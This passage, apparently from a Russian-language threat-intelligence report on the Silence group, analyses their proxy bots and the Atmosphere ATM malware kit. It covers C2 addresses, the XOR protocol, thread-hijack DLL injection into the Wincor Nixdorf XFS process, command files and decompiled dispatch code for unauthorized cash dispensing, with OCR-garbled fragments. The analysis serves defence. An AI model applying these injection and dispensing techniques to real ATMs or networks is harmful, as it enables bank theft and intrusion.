

- Важно, что в реестр записываются данные из аргументов командной строки, и эти данные могут быть отправлены на сервер даже при последующих запусках приложения, когда клиент будет запущен уже без каких-либо аргументов. Таким образом, исследуемое приложение может быть использовано для сбора еще неких данных, сохранения их (в качестве аргумента командной клиента строки при его запуске) в реестре, а далее для отправки этих данных.
- Создается новый ключ реестра «Types Supported». Далее нигде не используется: HKLM\SYSTEM\CurrentControlSet\Services\Eventlog\Application\ Microsoft Audit Service\TypesSupported = 7
- Исследуемый файл пытается соединиться с сетевым узлом 185.29.10[.]117:443
- В программе присутствуют два порта 443 и 444. Первый порт 443 удаленный порт, на который необходимо отстучать для соединения с С2. Второй порт - 444, используется только один раз, во время отправки данных о системе с клиента на сервер. Указанные в файле, но не используемые потенциальные порты для соединений: 3389 и 8081.
- Соединение выполняется на уровне TCP-сокетов (HTTP, HTTPS протоколы не используются).
- Если соединение не было выполнено, попытки соединения и отправки данных повторяются с интервалами 42 секунды, либо 1 минута (в двух разных  $norokax)$



• После успешного соединения отправляет на сервер информацию о системе: случайную 16-символьную строку, имя ПК, имя пользователя, права системы (SID пользователя), страна\локаль, локальный IP, номер второго порта, вшитого в билд. Длина пакета с отправкой статистики всегда равна 208 байтам.



- Исследуемый файл выполняет три запроса на сервер. Если ответы отличны от нуля, делает еще 4 запроса подряд (4-ый, 5-ый, 6-ой, 7-ой запросы).
- Далее запускается новый поток TBacklinkClientThread. Аргументами потоку передается адрес с2 и два дополнительных аргумента. Первый аргумент - это ответ сервера на запрос 1, и он является портом для соединения с удаленным сервером для перенаправления трафика. Второй аргумент ответ сервера на запрос 4.
- Происходит соединение с с2 на порт из ответа на запрос 1. Туда отправляются данные из ответа 4.
- Если соединение успешно и получен ответ, запускается поток TSocksClientThread
- Клиент читает еще порцию данных от сервера, дешифрует ее. Шифрование выполнено за счет использования операции хог с байтом ODh.

Таким образом, с помощью частично бинарного, частично текстового протокола, поверх которого применяется шифрование, выполняется отправка сервером команд клиенту для запроса данных с других сетевых узлов (на которые укажет сервер). То есть, клиент может быть использован в качестве промежуточного ргоху-сервера.

# **Silence.ProxyBot.Net**



В начале 2018 года мы обнаружили новую версию ProxyBot'a, написанную под фреймворк .NET. Файл с именем «sapp.exe\_» (размер 56767 байт, md5: 50565C4 B80F41D2E7EB989CD24082AAB) является исполняемой программой под .Net. Оригинальное имя программы — SocksTest.exe. Согласно информации из PE-заголовка файла, он был скомпилирован 25 января 2018 года.

Программа выполняет задачи proxy-сервера и позволяет злоумышленнику выполнять перенаправление трафика с текущего узла на бэкконект-сервер с адресом 185.161.208[.]61:443. Поддерживает протоколы Sock4\Socks5. Программа скомпилирована под .NET и требует для запуска установленный пакет .NET Framework 4.0. Для обфускации использовался протектор SmartAssembly.



Proxy содержит в себе зашифрованные настройки для своей работы, которые расшифровываются динамически одним из методов класса SocksTest.Settings. Ниже приведены настройки proxy в расшифрованном виде:



Из них понятно, что proxy использует для своей работы бэкконект-сервер с сетевым адресом 185.161.208[.]61, порт 443, имя пользователя «noname» и пароль «password».



- При подключении к бэкконект-серверу proxy отправляет в запросе имя текущего пользователя и версию операционной системы.
- Исследуемый файл может создавать файл журнала и записывать туда отладочную информацию о работе приложения. Но в текущей конфигурации с текущими настройками приложения, файл журнала не создается (DebugEnabled=false).



Журнал будет сохранен в c:\intel\slog.log

- При потере соединения с бэкконект-сервером исследуемый файл выполняет повторные циклические пересоединения.
- Бэкконект-сервер может отдавать команды на выполнение proxy сетевых запросов на произвольные сетевые узлы и перенаправления результатов их выполнения обратно на бэкконект-сервер.
- Proxy поддерживает работу с помощью следующих протоколов: Sock4\ Socks5.

Ниже представлен первый запрос, отправляемый программой на бэкконнект-сервер:



Несмотря на то, что сниффером трафик распознается как SSL, это не так. Как видно на рисунке выше, данные передаются в незашифрованном виде.

# **SILENCE ATM PACK**

Первая обнаруженная нами активность группы Silence была проведена с помощью логических атак на банкоматы. Злоумышленники проникли в корпоративную сеть банка, а оттуда попали в виртуальную сеть, к которой были подсоединены все банкоматы. Далее на эти банкоматы были установлены уникальные программы для работы с процессом диспенсера.

### **Этот набор включал себя следующие компоненты:**

- **• Dropper**, распаковывающий из себя основное тело в виде библиотеки Atmosphere для работы с диспенсером, а также инжектор для внедрения Atmosphere в процесс диспенсера.
- Основная библиотека DLL Atmosphere для работы с диспенсером.
- Исполняемая программа-инжектор, внедряющая указанную библиотеку в указанный процесс.



# **Atmosphere.Dropper**

В ходе исследования группы мы обнаружили большое количество программ данного типа. Было видно, что они компилировались прямо во время атаки, некоторые из них не могли сработать, т.к. были нацелены на банкоматы одного типа, а злоумышленники пытались применить их к банкоматам другого типа. Т.е. программы компилировались по ходу. В итоге некоторые **Dropper**'ы сами внедряли библиотеку для взаимодействия с диспенсером в строго определенный процесс, некоторые только извлекали библиотеку, а ее внедрением занималась другая программа **Injector**. Всего было обнаружено до **10 разновидностей программ**, незначительно отличающихся друг от друга. Большинство из них содержали логические ошибки, приводящие к неработоспособности программы в некоторых случаях.

**app3**.**exe** имеет функции для внедрения кода в процесс «fwmain32.exe» (мы также встречали имя «sop.exe») XFS-менеджера для банкоматов Wincor Nixdorf, использования API-функций, экспортируемых библиотекой MSXFS.dll для работы с ATM, получения информации о банкомате и количестве наличности в его кассетах, неавторизованной выдачи купюр злоумышленнику.



- Исследуемый файл после запуска проверяет запущен ли процесс «fwmain32.exe». Если не запущен — не выполняет никакой активности и завершает работу. «fwmain32.exe» - это процесс приложения XFS-менеджера для банкоматов Wincor Nixdorf.
- Если запушенный процесс «fwmain32.exe» был найден извлекает из ресурсов динамическую библиотеку 86EA1F46DF745A30577F02FC24E266FF и сохраняет ее в директорию «C:\intel\lib\_<rand\_chars>.dll», где rand\_chars символы  $[A-Za-z]$  и « $[\ ]^{\wedge}$  `».

Примеры названий файлов:

«c:\intel\lib `TKXV.dll»

«c:\intel\lib m rMJ.dll»

«c:\intel\lib f`lUX.dll»

Важно, что каталог c:\intel подразумевается существующим. Если он не существует, исследуемый файл его не создает. Программа пытается проверить наличие директории «C:\intel\» через WinAPI функцию «GetFileAttributesA».

### if ( !(GetFileAttributesA(FileName) & 0x10) )// c:\\intel CreateDirectoryA(FileName, 0);

Программист не учел того факта, что если искомого файла не существует в принципе, то функция возвратит -1 (0xFFFFFFFF) и в итоге условие «!(0xFFFFFFFF & 0х10)» сработает неверно, из-за чего директория не будет создана.

- Инжектит вышеописанную динамическую библиотеку в процесс «fwmain32. ехе» с помощью стандартной техники «Thread Hijack» OpenProcess + GetThreadContext+ WriteProcessMemory + SetThreadContext + ResumeThread.
- Происходит запуск полезной нагрузки, который выполнен в виде шеллдкода для загрузки собственного dll-файла.
- Исполняемый файл запускает таким образом код вышеописанной динамической библиотеки в контексте процесса «fwmain32.exe», сам завершая свою работу.
- Во время своей работы выводит отладочную информацию в консоль.



# **Atmosphere.Injector**



Данная программа позволяет злоумышленнику внедрить DLL в необходимый процесс. При помощи параметров командной строки здесь указывается, в какой процесс какую динамическую библиотеку необходимо внедрить. Следует отметить, что в качестве процесса указывается не его имя, а его идентификатор в системе (process id).



Код для внедрения динамической библиотеки аналогичен тому, что в дроппере. Программ этого типа мы также обнаружили несколько. Они отличались настройками компиляции, при которых некоторые библиотеки были слинкованы статично. Скорее всего, это было сделано в связи с тем, что злоумышленник не смог запустить программу на банкоматах, где не были установлены необходимые для работы программы библиотеки.

# Atmosphere



Данных программ мы также обнаружили несколько. Ниже представлены результаты их анализа, а также показаны различия.



Файл с именем «lib\_HkUEl.dll» (размер 61440 байт, md5: 86EA1F46DF745A30577F 02FC24E266FF)

- Работа вредоносного файла основана на внедрении кода в процесс «fwmain32.exe» XFS-менеджера для банкоматов Wincor Nixdorf и использовании API-функций, экспортируемых библиотекой MSXFS.dll (подгружается в процесс «fwmain32.exe»).
- Во время загрузки динамической библиотеки в адресное пространство процесса (в нашем случае приложения «fwmain32.exe») выполняется старт нового потока.
- Во время выгрузки библиотеки (либо завершения родительского процесса «fwmain32.exe») выполняется завершение этого потока.
- Исследуемый файл создает во время своей работы файл c:\intel\ log.txt и записывает туда журнал своей работы.



• Исследуемый файл использует в своей работе (может вызывать) следующие XFS API-функции.



• Копирует указатели на функции WFSGetInfo и WFSExecute, создает трамплины на них в собственной динамической памяти.

• С помощью вызова функции WFSGetInfo с флагом dwCategory == WFS\_INF\_ CDM\_CASH\_UNIT\_INFO злоумышленник может получать данные о статусе и содержимом всех кассет в банкомате.

# 4.3 WFS INF CDM CASH UNIT INFO

**Description** This command is used to obtain information regarding the status and contents of the cash units in the CDM. Where a logical cash unit is configured but there is no corresponding physical cash unit currently present in the device, information about the missing cash unit will still be returned in the *lppList* field of the output parameter. The status of the cash unit will be reported as WFS CDM STATCUMISSING.  $wfs\_cdn$  cu info =  $\theta$ ; WFS\_INF\_CDM\_CASH\_UNIT\_INFO error = WFSGetInfo this, hService, 303 0, 0, & wfs\_cdm\_cu\_info);// if ( error ) ₹ WFMFreeBuffer(\*(& wfs cdm cu info[3].lppList + 2));  $WFSFreeResult(\text{wfs\_cdm\_cu\_inf0});$ exception(&v7);  $v7 = 80$  Ff  $10009208$ ;  $v8 = error;$ CxxThrowException(&v7, &unk\_10009B90);  $\rightarrow$  $04 = *(R \text{ wfs\_cdm_c}u\_info[3].1pplist + 2);$ cash units =  $*(\sqrt{4} + 2);$ Debuguut 3(\*(v11 + 10), aXfsFoundInfoAb, cash\_units);// XFS-> found info about <%d> cash units sub 10002C42(v9, \*(v4 + 4), cash units);

- Определение диспенсера выполняется с помощью вызова функции WFSGetInfo с флагами dwCategory == 301 (WFS\_INF\_CDM\_CASH\_UNIT\_INFO) и 401 (значение неизвестно).
- Для определения диспенсера функция WFSGetInfo вызывается последовательно 30 раз с разными значениями hService от 1 до 30. Очевидно это необходимо для перебора сервисов в системе и нахождения хендла сервиса, соответствующего запущенному сервису ATM. Это можно было бы реализовать и с помощью вызова функции WFSOpen, но, вероятно, злоумышленник посчитал, что первый аргумент функции — логическое имя ATM в системе — может быть нестандартным, либо различаться на разных типах ATM, поэтому он реализовал поиск девайсов ATM с помощью брутфорса открытых хендлов сервисов.
- Создается поток, который с интервалом в одну секунду, проверяет необходимость выполнения команд от злоумышленника и, при необходимости, выполняет их.

## **Передача команд**

После того, как командный файл был найден, его содержимое считывается при помощи функции «fread», а затем разбивается по строкам. Из первой строки извлекаются символы, которые находятся между кавычками «"». Затем первый символ, извлеченный из кавычек, преобразуется в номер команды. После получения команды, при помощи WinAPI функций CryptAcquireContextA и CryptGenRandom, генерируется строка со случайным набором символов. Размер строки будет не меньше размера файла, плюс к нему прибавляется



случайное число от 10 до 1024. Получившаяся строка добавляется в конец файла, после чего удаляется и сам файл.

- Команды подаются боту в виде создаваемых файлов «\*.cmd» в корневом каталоге исследуемого файла.
- Если существует какой-либо файл с расширением «\*.cmd», то приложение его ищет, открывает и читает.
- После чтения в файл команд дозаписываются случайные данные случайной длины, и файл удаляется.



Команды в файле «\*.cmd» передаются открытым текстом в виде «<one\_upper\_ char>» (включая кавычки).

В зависимости от символа между кавычками будет активирована та или иная команда.



Например, если содержимое файла команд будет «A» (с кавычками), то будет выполнена команда с индексом  $3 -$  команда получения данных о cash units ATM.

### **Silence**

Moving into the darkside

```
int v3; // edx@1<br>signed int default_return_code; // eax@1
bool v5; // [esp+4h] [ebp-14h]@1<br>int v7; // [esp+14h] [ebp-4h]@1
0.5 = a2 := 0;<br>
0.3 = *(a2 + 16);<br>
0.7 = 0;<br>
default_return_code = -1111;
switch \overline{(-}03)\langlecase 1:
   case 8:
   case 9:
   case 10:
   case 11:
   case 12:
  case 13:
    goto LABEL_7;
  sec<br>
case 2:<br>
default_return_code = get_full_info_about_cachunits2(this);<br>
noto lARFL 7:
     goto LABEL_7;
   case 3:
     default_return_code = get_info_about_cashunits(this);
     goto LABEL_7;
  you<br>
case 4:<br>
default_return_code = get_full_info_about_cachunits(this);<br>
goto LABEL_7;
     goto LABEL_7;
   case 5:
     default_return_code = modify_any_own_thread(this);
     goto LABEL_7;
   case 7:
     default_return_code = trying_to_dispense(this, a2);
BEL_7:<br>write_last_command_result(this, a2, default_return_code);<br>break;
   default:
     break;
\mathbf{\bar{y}}\sqrt{u^2} = -1;
ending(&v5);
```
Ниже приведен список поддерживаемых команд.

